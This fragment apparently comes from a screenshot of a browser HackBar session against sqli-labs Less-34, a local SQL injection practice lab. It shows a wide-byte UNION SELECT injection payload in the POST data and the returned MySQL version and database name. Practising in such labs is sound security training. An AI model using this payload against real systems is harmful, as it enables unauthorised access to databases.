 Your Login name:5.7.19
Your Password:security
性能 内存 网络 存储 HackBar
er
http://127.0.0.1/sqli-labs-master/Less-34/
Post data Referrer User Agent Cookies
uname=�' union select version(),database() -- k #&passwd=1